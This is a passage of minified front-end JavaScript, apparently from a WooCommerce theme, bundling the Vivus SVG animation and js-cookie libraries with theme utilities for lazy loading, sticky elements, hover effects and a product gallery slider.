t},n.EASE=function(t){return-Math.cos(t*Math.PI)/2+.5},n.EASE_OUT=function(t){return 1-Math.pow(1-t,3)},n.EASE_IN=function(t){return Math.pow(t,3)},n.EASE_OUT_BOUNCE=function(t){var e=1-Math.cos(.5*t*Math.PI),e=Math.pow(e,1.5),t=Math.pow(1-t,2),i;return 1-t+(1-Math.abs(Math.cos(2.5*e*Math.PI)))*t},n.prototype.setElement=function(e,t){if(void 0===e)throw new Error('Vivus [constructor]: "element" parameter is required');if(e.constructor===String&&!(e=document.getElementById(e)))throw new Error('Vivus [constructor]: "element" parameter is not related to an existing ID');var i;switch(this.parentEl=e,t&&t.file&&((i=document.createElement("object")).setAttribute("type","image/svg+xml"),i.setAttribute("data",t.file),i.setAttribute("built-by-vivus","true"),e.appendChild(i),e=i),e.constructor){case window.SVGSVGElement:case window.SVGElement:case window.SVGGElement:this.el=e,this.isReady=!0;break;case window.HTMLObjectElement:var n,o,o=this,n=function(t){if(!o.isReady){if(o.el=e.contentDocument&&e.contentDocument.querySelector("svg"),!o.el&&t)throw new Error("Vivus [constructor]: object loaded does not contain any SVG");return o.el?(e.getAttribute("built-by-vivus")&&(o.parentEl.insertBefore(o.el,e),o.parentEl.removeChild(e),o.el.setAttribute("width","100%"),o.el.setAttribute("height","100%")),o.isReady=!0,o.init(),!0):void 0}};n()||e.addEventListener("load",n);break;default:throw new Error('Vivus [constructor]: "element" parameter is not valid (or miss the "file" attribute)')}},n.prototype.setOptions=function(t){var e=["delayed","sync","async","nsync","oneByOne","scenario","scenario-sync"],i=["inViewport","manual","autostart"];if(void 0!==t&&t.constructor!==Object)throw new Error('Vivus [constructor]: "options" parameter must be an object');if((t=t||{}).type&&-1===e.indexOf(t.type))throw new Error("Vivus [constructor]: "+t.type+" is not an existing animation `type`");if(this.type=t.type||e[0],t.start&&-1===i.indexOf(t.start))throw new Error("Vivus [constructor]: "+t.start+" is not an existing `start` option");if(this.start=t.start||i[0],this.isIE=-1!==window.navigator.userAgent.indexOf("MSIE")||-1!==window.navigator.userAgent.indexOf("Trident/")||-1!==window.navigator.userAgent.indexOf("Edge/"),this.duration=l(t.duration,120),this.delay=l(t.delay,null),this.dashGap=l(t.dashGap,1),this.forceRender=t.hasOwnProperty("forceRender")?!!t.forceRender:this.isIE,this.reverseStack=!!t.reverseStack,this.selfDestroy=!!t.selfDestroy,this.onReady=t.onReady,this.map=[],this.frameLength=this.currentFrame=this.delayUnit=this.speed=this.handle=null,this.ignoreInvisible=!!t.hasOwnProperty("ignoreInvisible")&&!!t.ignoreInvisible,this.animTimingFunction=t.animTimingFunction||n.LINEAR,this.pathTimingFunction=t.pathTimingFunction||n.LINEAR,this.delay>=this.duration)throw new Error("Vivus [constructor]: delay must be shorter than duration")},n.prototype.setCallback=function(t){if(t&&t.constructor!==Function)throw new Error('Vivus [constructor]: "callback" parameter must be a function');this.callback=t||function(){}},n.prototype.mapping=function(){for(var t,e,i,n,o,s,r,a,a=s=r=0,e=this.el.querySelectorAll("path"),t=0;t<e.length;t++)i=e[t],this.isInvisible(i)||(o={el:i,length:Math.ceil(i.getTotalLength())},isNaN(o.length)?window.console&&console.warn&&console.warn("Vivus [mapping]: cannot retrieve a path element length",i):(this.map.push(o),i.style.strokeDasharray=o.length+" "+(o.length+2*this.dashGap),i.style.strokeDashoffset=o.length+this.dashGap,o.length+=this.dashGap,s+=o.length,this.renderPath(t)));for(s=0===s?1:s,this.delay=null===this.delay?this.duration/3:this.delay,this.delayUnit=this.delay/(1<e.length?e.length-1:1),this.reverseStack&&this.map.reverse(),t=0;t<this.map.length;t++){switch(o=this.map[t],this.type){case"delayed":o.startAt=this.delayUnit*t,o.duration=this.duration-this.delay;break;case"oneByOne":o.startAt=r/s*this.duration,o.duration=o.length/s*this.duration;break;case"sync":case"async":case"nsync":o.startAt=0,o.duration=this.duration;break;case"scenario-sync":i=o.el,n=this.parseAttr(i),o.startAt=a+(l(n["data-delay"],this.delayUnit)||0),o.duration=l(n["data-duration"],this.duration),a=void 0!==n["data-async"]?o.startAt:o.startAt+o.duration,this.frameLength=Math.max(this.frameLength,o.startAt+o.duration);break;case"scenario":i=o.el,n=this.parseAttr(i),o.startAt=l(n["data-start"],this.delayUnit)||0,o.duration=l(n["data-duration"],this.duration),this.frameLength=Math.max(this.frameLength,o.startAt+o.duration)}r+=o.length,this.frameLength=this.frameLength||this.duration}},n.prototype.drawer=function(){var t=this;if(this.currentFrame+=this.speed,this.currentFrame<=0)this.stop(),this.reset();else{if(!(this.currentFrame>=this.frameLength))return this.trace(),void(this.handle=i(function(){t.drawer()}));this.stop(),this.currentFrame=this.frameLength,this.trace(),this.selfDestroy&&this.destroy()}this.callback(this),this.instanceCallback&&(this.instanceCallback(this),this.instanceCallback=null)},n.prototype.trace=function(){for(var t,e,i,n,n=this.animTimingFunction(this.currentFrame/this.frameLength)*this.frameLength,t=0;t<this.map.length;t++)e=(n-(i=this.map[t]).startAt)/i.duration,e=this.pathTimingFunction(Math.max(0,Math.min(1,e))),i.progress!==e&&(i.progress=e,i.el.style.strokeDashoffset=Math.floor(i.length*(1-e)),this.renderPath(t))},n.prototype.renderPath=function(t){var t,e;this.forceRender&&this.map&&this.map[t]&&(e=(t=this.map[t]).el.cloneNode(!0),t.el.parentNode.replaceChild(e,t.el),t.el=e)},n.prototype.init=function(){this.frameLength=0,this.currentFrame=0,this.map=[],new e(this.el),this.mapping(),this.starter(),this.onReady&&this.onReady(this)},n.prototype.starter=function(){switch(this.start){case"manual":return;case"autostart":this.play();break;case"inViewport":var t=this,e=function(){t.isInViewport(t.parentEl,1)&&(t.play(),window.removeEventListener("scroll",e))};window.addEventListener("scroll",e),e()}},n.prototype.getStatus=function(){return 0===this.currentFrame?"start":this.currentFrame===this.frameLength?"end":"progress"},n.prototype.reset=function(){return this.setFrameProgress(0)},n.prototype.finish=function(){return this.setFrameProgress(1)},n.prototype.setFrameProgress=function(t){return t=Math.min(1,Math.max(0,t)),this.currentFrame=Math.round(this.frameLength*t),this.trace(),this},n.prototype.play=function(t,e){if(this.instanceCallback=null,t&&"function"==typeof t)this.instanceCallback=t,t=null;else if(t&&"number"!=typeof t)throw new Error("Vivus [play]: invalid speed");return e&&"function"==typeof e&&!this.instanceCallback&&(this.instanceCallback=e),this.speed=t||1,this.handle||this.drawer(),this},n.prototype.stop=function(){return this.handle&&(t(this.handle),this.handle=null),this},n.prototype.destroy=function(){var t,e;for(this.stop(),t=0;t<this.map.length;t++)(e=this.map[t]).el.style.strokeDashoffset=null,e.el.style.strokeDasharray=null,this.renderPath(t)},n.prototype.isInvisible=function(t){var e,e=t.getAttribute("data-ignore");return null!==e?"false"!==e:!!this.ignoreInvisible&&!(e=t.getBoundingClientRect()).width&&!e.height},n.prototype.parseAttr=function(t){var e,i={};if(t&&t.attributes)for(var n=0;n<t.attributes.length;n++)i[(e=t.attributes[n]).name]=e.value;return i},n.prototype.isInViewport=function(t,e){var i=this.scrollY(),n=i+this.getViewportH(),t=t.getBoundingClientRect(),o=t.height,t=i+t.top,s;return t+o*(e=e||0)<=n&&i<=t+o},n.prototype.getViewportH=function(){var t=this.docElem.clientHeight,e=window.innerHeight;return t<e?e:t},n.prototype.scrollY=function(){return window.pageYOffset||this.docElem.scrollTop},o=function(){n.prototype.docElem||(n.prototype.docElem=window.document.documentElement,i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},t=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t)})},l=function(t,e){var t=parseInt(t,10);return 0<=t?t:e},"function"==typeof define&&define.amd?define([],function(){return n}):"object"==typeof exports?module.exports=n:window.Vivus=n})(),(t=>{var e=!1,i,n;"function"==typeof define&&define.amd&&(define(t),e=!0),"object"==typeof exports&&(module.exports=t(),e=!0),e||(i=window.Cookies,(n=window.Cookies=t()).noConflict=function(){return window.Cookies=i,n})})(function(){function m(){for(var t=0,e={};t<arguments.length;t++){var i=arguments[t],n;for(n in i)e[n]=i[n]}return e}function t(u){function f(t,e,i){var n,o;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(i=m({path:"/"},f.defaults,i)).expires&&((o=new Date).setMilliseconds(o.getMilliseconds()+864e5*i.expires),i.expires=o),i.expires=i.expires?i.expires.toUTCString():"";try{n=JSON.stringify(e),/^[\{\[]/.test(n)&&(e=n)}catch(t){}e=u.write?u.write(e,t):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var s="",r;for(r in i)i[r]&&(s+="; "+r,!0!==i[r])&&(s+="="+i[r]);return document.cookie=t+"="+e+s}t||(n={});for(var a=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,c=0;c<a.length;c++){var d=a[c].split("="),h;'"'===(h=d.slice(1).join("=")).charAt(0)&&(h=h.slice(1,-1));try{var p=d[0].replace(l,decodeURIComponent),h=u.read?u.read(h,p):u(h,p)||h.replace(l,decodeURIComponent);if(this.json)try{h=JSON.parse(h)}catch(t){}if(t===p){n=h;break}t||(n[p]=h)}catch(t){}}return n}}return(f.set=f).get=function(t){return f.call(f,t)},f.getJSON=function(){return f.apply({json:!0},[].slice.call(arguments))},f.defaults={},f.remove=function(t,e){f(t,"",m(e,{expires:-1}))},f.withConverter=t,f}return t(function(){})});
(s=>{var e,t=(window.LA={core:{},ui:{},utils:{},component:{}},s.exists=function(e){return 0<e.length},s.getCachedScript=function(e){var t;return s.ajax({dataType:"script",cache:!0,url:e})},s.fn.LA_ImagesLoaded=function(){var e=this.find('img[src!=""]'),a;return e.length?(a=[],e.each(function(){var e=s.Deferred(),t=(a.push(e),new Image);t.onload=function(){e.resolve()},t.onerror=function(){e.resolve()},t.src=this.src}),s.when.apply(s,a)):s.Deferred().resolve().promise()},s.expr[":"].appeared=function(e){var e=s(e),t=s(window),a,i,o,n,o;return!!e.is(":visible")&&(a=t.scrollLeft(),i=t.scrollTop(),n=(o=e.offset()).left,(o=o.top)+e.height()>=i)&&o-(e.data("appear-top-offset")||0)<=i+t.height()&&n+e.width()>=a&&n-(e.data("appear-left-offset")||0)<=a+t.width()},function(e){this.$el=s(e),this._init()});t.prototype={_init:function(){this._loadEvents()},_loadEvents:function(){var i=this;this.$el.on("mouseenter.hoverdir, mouseleave.hoverdir",function(e){var t=s(this),a=i._getDir(t,{x:e.pageX,y:e.pageY}),a=i._getClass(a),e="mouseenter"===e.type?"in-":"out-";t.removeClass("in-top in-left in-right in-bottom out-top out-left out-right out-bottom"),t.addClass(e+a)})},_getDir:function(e,t){var a=e.width(),i=e.height(),o=(t.x-e.offset().left-a/2)*(i<a?i/a:1),t=(t.y-e.offset().top-i/2)*(a<i?a/i:1);return Math.round((Math.atan2(t,o)*(180/Math.PI)+180)/90+3)%4},_getClass:function(e){var t;switch(e){case 0:t="top";break;case 1:t="right";break;case 2:t="bottom";break;case 3:t="left"}return t}},s.fn.la_hover_effect=function(){return new t(this)}})(jQuery),(i=>{var c=window.LA||{},e,t,a,o,n;function s(){var e=-1,t,a,t,a;return"Microsoft Internet Explorer"==navigator.appName?(t=navigator.userAgent,null!=(a=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})")).exec(t)&&(e=parseFloat(RegExp.$1))):"Netscape"==navigator.appName&&(t=navigator.userAgent,null!=(a=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})")).exec(t))&&(e=parseFloat(RegExp.$1)),e}function d(){return{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}function u(e){return/^(?:body|html)$/i.test(e.tagName)}function p(e){for(var t=e.parentNode,a={x:0,y:0};t&&!u(t);)a.x+=t.scrollLeft,a.y+=t.scrollTop,t=t.parentNode;return a}function h(e,t){return i(e).css(t)}function r(e,t){return parseInt(h(e,t))||0}function f(e){return r(e,"border-top-width")}function m(e){return r(e,"border-left-width")}function g(e){return"border-box"==h(e,"-moz-box-sizing")}function l(e){var t,a,i,o,n;if(e.getBoundingClientRect&&"ios"!=c.utils.browser.platform)return t=e.getBoundingClientRect(),a=e.ownerDocument.documentElement,i=d(),o=p(e),n="fixed"==h(e,"position"),{x:parseInt(t.left)+o.x+(n?0:i.x)-a.clientLeft,y:parseInt(t.top)+o.y+(n?0:i.y)-a.clientTop};var s=e,r={x:0,y:0},l;if(!u(e)){for(;s&&!u(s);){r.x+=s.offsetLeft,r.y+=s.offsetTop,"firefox"==c.utils.browser.name?(g(s)||(r.x+=m(s),r.y+=f(s)),(l=s.parentNode)&&"visible"!=h(l,"overflow")&&(r.x+=m(l),r.y+=f(l))):s!=e&&"safari"==c.utils.browser.name&&(r.x+=m(s),r.y+=f(s)),s=s.offsetParent}"firefox"!=c.utils.browser.name||g(e)||(r.x-=m(e),r.y-=f(e))}return r}c.utils=window.LA.utils||{},c.utils.isDebug=!0,c.utils.logger={$cache:{},display:function(e){if(c.utils.isDebug)return console.log(e)},set:function(e,t,a){var i,o;c.utils.isDebug&&(void 0!==t?void 0===a&&(a=t):(t="anonymous",a="Anonymous"),(o=(i=this).$cache[t]||[]).push([e,a]),i.$cache[t]=o)},get:function(a){var e;c.utils.isDebug&&(e=this,void 0===a?(console.group("ALL"),i.each(e.$cache,function(a,e){i.each(e,function(e,t){console.group("Com ["+a+"] : "+t[1]),console.log(t[0]),console.groupEnd()})}),console.groupEnd()):i.each(e.$cache[a],function(e,t){console.group("Com ["+a+"] : "+t[1]),console.log(t[0]),console.groupEnd()}))}},c.utils.isCookieEnable=function(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var e=-1!=document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",e},c.utils.browser=(o=navigator.userAgent.toLowerCase(),n=navigator.platform.toLowerCase(),a=o.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,"unknown","0"],t=-1!=(t=s())?(e="ie",t):(e="version"==a[1]?a[3]:a[1],a[2].substring(0,2)),a=o.match(/ip(?:ad|od|hone)/)?"ios":(o.match(/(?:webos|android)/)||n.match(/mac|win|linux/)||["other"])[0],i("html").addClass(e).addClass(e+" "+e+t+" platform-"+a),{name:e,version:t,platform:a}),c.utils.isMobile=function(){function e(){return navigator.userAgent.match(/Android/i)}function t(){return navigator.userAgent.match(/BlackBerry/i)}function a(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}function i(){return navigator.userAgent.match(/Opera Mini/i)}function o(){return navigator.userAgent.match(/IEMobile/i)}return e()||t()||a()||i()||o()},c.utils.isRTL=function(){return i(document.body).hasClass("rtl")},c.utils.isActiveVC=function(){return i(document.body).hasClass("wpb-js-composer")},c.utils.sanitizeSlug=function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},c.utils.randomID=function(){for(var e="",t="abcdefghijklmnopqrstuvwxyz",a="0123456789",i,i=0;i<5;i++)e+=t.charAt(Math.floor(Math.random()*t.length));for(i=0;i<5;i++)e+=a.charAt(Math.floor(Math.random()*a.length));return e},c.utils.getAdminbarHeight=function(){var e=i("#wpadminbar");return i.exists(e)&&"fixed"==e.css("position")?e.height():0},c.utils.addStyleSheet=function(e){var t,a,t=document.getElementsByTagName("head")[0],a=document.createElement("style");return a.setAttribute("type","text/css"),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e)),t.appendChild(a),a},c.utils.decodeURI=function(t){try{t=decodeURI(t)}catch(e){t=t.replace(/%5B/g,"[").replace(/%5D/g,"]").replace(/%20/g," ")}return t},c.utils.getUrlParameter=function(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");var a,e=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},c.utils.addQueryArg=function(e,t,a){var i=new RegExp("([?&])"+t+"=.*?(&|$)","i"),o=-1!==e.indexOf("?")?"&":"?";return e.match(i)?e.replace(i,"$1"+t+"="+a+"$2"):e+o+t+"="+a},c.utils.removeURLParameter=function(e,t){var a=e.split("?");if(2<=a.length){for(var i=encodeURIComponent(t)+"=",o=a[1].split(/[&;]/g),n=o.length;0<n--;)-1!==o[n].lastIndexOf(i,0)&&o.splice(n,1);return e=a[0]+(0<o.length?"?"+o.join("&"):"")}return e},c.utils.reverseString=function(e){return e.split("").reverse().join("")},c.utils.decodeToken=function(e){var t="",e,r;return""!=e&&(e=e.split("."),r=[],e.forEach(function(e,t){var a=e.length,i="",o,n,s,s,i;i=5<a?(o=e.substr(0,3),n=e.substr(a-3),s=(s=e.substr(3,a-6))&&c.utils.reverseString(s),c.utils.reverseString(n)+s+c.utils.reverseString(o)):0<a?c.utils.reverseString(e):e,r.push(i)}),t=r.join(".")),t},c.utils.getOffset=function(e){return i.exists(e)?l(e.get(0)):{x:0,y:0}},c.utils.localCache={timeout:6e5,data:{},remove:function(e){delete c.utils.localCache.data[e]},exist:function(e){return!!c.utils.localCache.data[e]&&(new Date).getTime()-c.utils.localCache.data[e]._<c.utils.localCache.timeout},get:function(e){return console.log("Getting in cache for url "+e),c.utils.localCache.data[e].data},set:function(e,t,a){c.utils.localCache.remove(e),c.utils.localCache.data[e]={_:(new Date).getTime(),data:t},i.isFunction(a)&&a(t)}},i.ajaxPrefilter(function(e,t,a){var i;e.cache&&(i=t.url+(void 0!==t.ajax_request_id?JSON.stringify(t.ajax_request_id):JSON.stringify(t.data)),e.cache=!1,e.beforeSend=function(){return c.utils.localCache.exist(i)||a.promise().done(function(e,t){c.utils.localCache.set(i,e)}),!0})}),i.ajaxTransport("+*",function(e,t,a){var i=t.url+(void 0!==t.ajax_request_id?JSON.stringify(t.ajax_request_id):JSON.stringify(t.data));if(e.cache=!1,c.utils.localCache.exist(i))return{send:function(e,t){t(200,"OK",[c.utils.localCache.get(i)])},abort:function(){}}})})(jQuery),(l=>{var e=window.LA||{},c=(e.utils=window.LA.utils||{},{rootMargin:"50px",threshold:0,load:function e(t){var a=t.getAttribute("data-src")||t.getAttribute("data-lazy")||t.getAttribute("data-lazy-src")||t.getAttribute("data-lazy-original"),i=t.getAttribute("data-src")||t.getAttribute("data-lazy-srcset"),o=t.getAttribute("data-sizes")||t.getAttribute("data-lazy-sizes");(a="true"==t.getAttribute("datanolazy")?i=o="":a)&&(t.src=a),i&&(t.srcset=i),o&&(t.sizes=o),t.getAttribute("data-background-image")&&(t.style.backgroundImage='url("'+t.getAttribute("data-background-image")+'")')},complete:function(e){}});function d(e){e.setAttribute("data-element-loaded",!0)}var u=function e(t){return"true"===t.getAttribute("data-element-loaded")},p=function e(a){return function(e,t){e.forEach(function(e){0<e.intersectionRatio&&(t.unobserve(e.target),u(e.target)||(a(e.target),d(e.target)))})}};e.utils.LazyLoad=function(){var a=0<arguments.length&&void 0!==arguments[0]&&arguments[0],e,t=l.extend({},c,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),i=t.rootMargin,o,n=t.load,s=t.complete,r=void 0;return window.IntersectionObserver&&(r=new IntersectionObserver(p(n),{rootMargin:i,threshold:t.threshold})),{triggerSingleLoad:function e(){var t;l.exists(a)&&(t=a.get(0),u(t)||(r?r.observe(t):(n(t),d(t),s(a))))},observe:function e(){if(l.exists(a)){for(var t=0;t<a.length;t++)u(a[t])||(r?r.observe(a[t]):(n(a[t]),d(a[t])));s(a)}},triggerLoad:function e(t){u(t)||(n(t),d(t),s(a))}}}})(jQuery),(T=>{var D,P,P=T(window),D=T(document);T.fn.la_sticky=function(e){var C,t,x,k,A,L,S,a,M,j,z,i,o,n,I,s,j=(e=null==e?{}:e).sticky_class,k=e.inner_scrolling,M=e.recalc_every,a=e.parent,L=e.offset_top,A=e.spacer,x=e.bottoming,I=e.fake_parent,s=e.fake_parent_height,z=P.height(),C=D.height();for(null==L&&(L=0),null==a&&(a=void 0),null==k&&(k=!0),null==j&&(j="is_stuck"),null==x&&(x=!0),S=function(e){var t,a,i;return window.getComputedStyle?(i=e[0],t=window.getComputedStyle(e[0]),a=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(a+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),a):e.outerWidth(!0)},i=function(o,n,s,r,l,c,d,u){var p,e,h,f,m,g,v,_,t,w,b,i,y;if(!o.data("la_sticky")){if(o.data("la_sticky",!0),m=C,v=o.parent(),I&&(y=I),!(v=null!=a?v.closest(a):v).length)throw"failed to find stick parent";if(p=h=!1,(b=null!=A?A&&o.closest(A):T("<div />"))&&b.css("position",o.css("position")),(_=function(){var e,t,a;if(!u)return z=P.height(),C=D.height(),m=C,e=parseInt(v.css("border-top-width"),10),t=parseInt(v.css("padding-top"),10),n=parseInt(v.css("padding-bottom"),10),s=v.offset().top+e+t,r=(I?y:v).height(),h&&(p=h=!1,null==A&&(o.insertAfter(b),b.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(j),a=!0),l=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-L,c=o.outerHeight(!0),d=o.css("float"),b&&b.css({width:S(o),height:c,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:d}),a?i():void 0})(),c!==r)return f=void 0,g=L,w=M,i=function(){var e,t,a,a,i;if(!u)return a=!1,null!=w&&--w<=0&&(w=M,_(),a=!0),a||C===m||(_(),a=!0),a=P.scrollTop(),null!=f&&(t=a-f),f=a,h?(x&&(i=r+s<a+c+g,p)&&!i&&(p=!1,o.css({position:"fixed",bottom:"",top:g}).trigger("la_sticky:unbottom")),a<=l&&(h=!1,g=L,null==A&&("left"!==d&&"right"!==d||o.insertAfter(b),b.detach()),o.css(e={position:"",width:"",top:""}).removeClass(j).trigger("la_sticky:unstick")),k&&z<c+L&&(p||(g-=t,g=Math.max(z-c,g),g=Math.min(L,g),h&&o.css({top:g+"px"})))):l<a&&(h=!0,(e={position:"fixed",top:g}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(e).addClass(j),null==A&&(o.after(b),"left"!==d&&"right"!==d||b.append(o)),o.trigger("la_sticky:stick")),h&&x&&(null==i&&(i=r+s<a+c+g),!p)&&i?(p=!0,"static"===v.css("position")&&v.css({position:"relative"}),o.css({position:"absolute",bottom:n,top:"auto"}).trigger("la_sticky:bottom")):void 0},t=function(){return _(),i()},e=function(){if(u=!0,P.off("touchmove",i),P.off("scroll",i),P.off("resize",t),T(document.body).off("la_sticky:recalc",t),o.off("la_sticky:detach",e),o.removeData("la_sticky"),o.css({position:"",bottom:"",top:"",width:""}),v.position("position",""),h)return null==A&&("left"!==d&&"right"!==d||o.insertAfter(b),b.remove()),o.removeClass(j)},P.on("touchmove",i),P.on("scroll",i),P.on("resize",t),T(document.body).on("la_sticky:recalc",t),o.on("la_sticky:detach",e),setTimeout(i,0)}},o=0,n=this.length;o<n;o++)t=this[o],i(T(t));return this}})(jQuery),(a=>{var e=window.LA||{};e.utils=window.LA.utils||{},e.utils.eventManager={},e.utils.eventManager.subscribe=function(e,t){a(this).on(e,t)},e.utils.eventManager.unsubscribe=function(e,t){a(this).off(e,t)},e.utils.eventManager.publish=function(e,t){a(this).trigger(e,t)}})(jQuery),(r=>{var t=function(e,t){if(this.$target=e,this.$images=r(".woocommerce-product-gallery__image",e),e.parent(".product--large-image").data("old_gallery")||e.parent(".product--large-image").data("old_gallery",e.find(".woocommerce-product-gallery__wrapper").html()).data("prev_gallery",e.find(".woocommerce-product-gallery__wrapper").html()),this.$target.parent().attr("data-totalG",this.$images.length),0===this.$images.length)this.$target.css("opacity",1),this.$target.parent().addClass("no-gallery");else{1===this.$images.length?this.$target.parent().addClass("no-gallery"):this.$target.parent().removeClass("no-gallery"),e.data("product_gallery",this),this.flexslider_enabled=!0,(e.hasClass("no-slider-script")||e.hasClass("force-disable-slider-script"))&&(this.flexslider_enabled=!1),this.zoom_enabled=r.isFunction(r.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,t&&(this.flexslider_enabled=!1!==t.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==t.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==t.photoswipe_enabled&&this.photoswipe_enabled),e.hasClass("force-disable-slider-script")&&(this.flexslider_enabled=!1),this.thumb_verital=!1,this.$images.length<2&&(this.flexslider_enabled=!1);try{2==la_theme_config.product_single_design&&(this.thumb_verital=!0)}catch(e){this.thumb_verital=!1}var a;this.parent_is_quickview=!1,e.closest(".lightcase-contentInner").length&&(this.thumb_verital=!0,this.parent_is_quickview=!0),this.initSlickslider=this.initSlickslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?r.isFunction(r.fn.slick)?(this.initSlickslider(),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):(a=this,LA.core.loadDependencies([LA.core.path.plugins+"jquery.slick.js"],function(){a.initSlickslider(),e.on("woocommerce_gallery_reset_slide_position",a.onResetSlidePosition)})):(this.parent_is_quickview?r("body").removeClass("lightcase--pending").addClass("lightcase--completed"):setTimeout(function(){r("body").trigger("la_sticky:recalc")},200),this.$target.css("opacity",1),e.removeClass("la-rebuild-product-gallery").parent().removeClass("swatch-loading")),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()}};t.prototype.initSlickslider=function(){var e=this.$images,t=this.$target,o=t.find(".woocommerce-product-gallery__wrapper"),n=t.parent().find(".la-thumb-inner"),a=Math.floor(100*Math.random()+1),i="la_woo_thumb_"+a,a="la_woo_target_"+a,s=this.parent_is_quickview,e=(o.attr("id",a),n.attr("id",i),e.each(function(){var e=r(this),t=e.find("a[data-videolink]").data("videolink"),a=o.css("height"),i='<div class="la-thumb"><img src="'+e.attr("data-thumb")+'"/></div>';void 0!==t&&t&&(e.unbind("click"),e.find(".zoomImg").css({display:"none!important"}),0==t.indexOf("http://selfhosted/")?(t=t.replace("http://selfhosted/",""),i='<div class="la-thumb has-thumb-video"><div><img src="'+e.attr("data-thumb")+'"/><span class="play-overlay"><i class="fa fa-play-circle-o" aria-hidden="true"></i></span></div></div>',e.append('<video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="'+t+'" /></video>'),e.attr("data-video",'<div class="la-media-wrapper"><video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="'+t+'" /></video></div>')):(i='<div class="la-thumb has-thumb-video"><div><img src="'+e.attr("data-thumb")+'"/><span class="play-overlay"><i class="fa-play-circle-o"></i></span></div></div>',e.append('<iframe src ="'+t+'" width="460" " style="height:'+a+'; z-index:999999;" frameborder="no"></iframe>'),e.attr("data-video",'<div class="la-media-wrapper"><iframe src ="'+t+'" width="980" height="551" frameborder="no" allowfullscreen></iframe></div>')),e.find("img").css({opacity:"0","z-index":"-1"}),e.find("iframe").next().remove()),n.append(i)}),r.extend({xlg:3,lg:3,md:3,sm:5,xs:4,mb:3},JSON.parse(la_theme_config.product_gallery_column)||{})),a={infinite:!1,slidesToShow:parseInt(e.xlg),slidesToScroll:1,asNavFor:"#"+a,dots:!1,arrows:!0,focusOnSelect:!0,prevArrow:'<span class="slick-prev"><i class="dl-icon-left"></i></span>',nextArrow:'<span class="slick-next"><i class="dl-icon-right"></i></span>',vertical:this.thumb_verital,responsive:[{breakpoint:1024,settings:{vertical:this.thumb_verital,slidesToShow:parseInt(e.lg)}},{breakpoint:991,settings:{vertical:!1,slidesToShow:parseInt(e.md)}},{breakpoint:768,settings:{vertical:!1,slidesToShow:parseInt(e.sm)}},{breakpoint:600,settings:{vertical:!1,slidesToShow:parseInt(e.xs)}},{breakpoint:480,settings:{vertical:!1,slidesToShow:parseInt(e.mb)}}]},e=(this.thumb_verital||(a.infinite=!1,a.centerMode=!1,a.centerPadding="0px"),{infinite:!1,swipe:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,asNavFor:"#"+i,prevArrow:'<span class="slick-prev"><i class="dl-icon-left"></i></span>',nextArrow:'<span class="slick-next"><i 